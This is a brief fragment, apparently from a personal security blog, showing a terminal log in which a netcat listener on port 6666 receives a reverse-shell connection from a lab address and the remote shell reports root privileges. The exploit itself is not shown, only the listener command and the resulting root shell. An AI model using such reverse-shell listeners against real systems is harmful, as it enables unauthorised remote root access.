 [aaron@192 tmp]$ nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.93.131.
Ncat: Connection from 192.168.93.131:58760.
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2#
AaronLuo's Blog from byAaronluo.github.io